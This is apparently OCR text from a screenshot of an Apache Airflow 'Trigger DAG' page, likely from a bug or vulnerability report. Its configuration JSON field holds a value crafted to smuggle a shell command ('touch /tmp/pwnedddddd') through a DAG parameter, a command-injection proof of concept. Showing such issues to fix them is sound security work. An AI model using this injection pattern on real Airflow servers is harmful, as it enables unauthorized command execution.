 192.168.7.196:8080/trigger?dag_id=tutorial&origin=%2Ftree%3Fdag_id%3Dtutorial
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Airflow DAGs Security Browse Admin Docs
Trigger DAG: tutorial
DAG Docs
2022-01-30 05:06:23+00
Configuration JSON (Optional, must be a dict object)
1 {"my_param":"\";touch /tmp/pwnedddddd;\""}
To access configuration in your DAG use {{ dag_run.conf }}. As core.dag_run_conf_overrides_params is set to True, so passing any configuration here will over
Unpause DAG when triggered
Trigger Cancel